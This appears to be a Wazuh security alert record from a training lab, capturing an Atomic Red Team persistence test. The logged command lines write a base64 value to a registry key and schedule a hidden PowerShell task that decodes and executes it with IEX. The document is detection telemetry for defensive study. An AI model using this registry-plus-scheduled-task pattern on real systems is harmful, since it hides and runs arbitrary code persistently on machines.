 Apr 29, 2024 @ 14:12:43.386 Microsoft Office Product Spawning Windows Shell 12 255008
Expanded document View surrounding documents View single document
Table JSON
t _index wazuh-alerts-4.x-2024.04.29
t agent.id 003
t agent.ip 10.10.205.57
t agent.name Windows_SwiftSpend2
t data.win.eventdata.commandLine schtasks.exe /Create /F /TN \"ATOMIC-T1053.005\" /TR \"cmd /c start /min \\\"\\\" powershell.exe -Command IEX([System.Text.Encoding]::ASCII.GetString
([System.Convert]::FromBase64String((Get-ItemProperty -Path HKCU:\\\\SOFTWARE\\\\ATOMIC-T1053.005).test)))\" /sc daily /st 12:34
t data.win.eventdata.company Microsoft Corporation
t data.win.eventdata.currentDirectory C:\\Users\\ADMINI~1\\AppData\\Local\\Temp\\2\\
t data.win.eventdata.description Task Scheduler Configuration Tool
t data.win.eventdata.fileVersion 10.0.17763.1613 (WinBuild.160101.0800)
t data.win.eventdata.hashes MD5=2F6CE97FAF2D5EEA919E4393BDD416A7,SHA256=4B679CCC4E0E84A9EDDC24362EA4A86835597A90D94A1AE0EA905D7BCD9F771C,IMPHASH=0BF09EE8918142EE8D325D5955AA1CD9
t data.win.eventdata.image C:\\Windows\\System32\\schtasks.exe
t data.win.eventdata.integrityLevel High
t data.win.eventdata.logonGuid {c5d2b969-8a47-662f-8b54-0a0000000000}
t data.win.eventdata.logonId 0xa548b
t data.win.eventdata.originalFileName schtasks.exe
t data.win.eventdata.parentCommandLine
\"cmd.exe\" /c \"reg add HKCU\\SOFTWARE\\ATOMIC-T1053.005 /v test /t REG_SZ /d cGluZyB3d3cueW91YXJldnVsbmVyYWJsZS50aG0= /f &amp; schtasks.exe /Create
/F /TN \"ATOMIC-T1053.005\" /TR \"cmd /c start /min \\\"\\\" powershell.exe -Command IEX([System.Text.Encoding]::ASCII.GetString([System.Convert]::Fro
mBase64String((Get-ItemProperty -Path HKCU:\\\\SOFTWARE\\\\ATOMIC-T1053.005).test)))\" /sc daily /st 12:34\"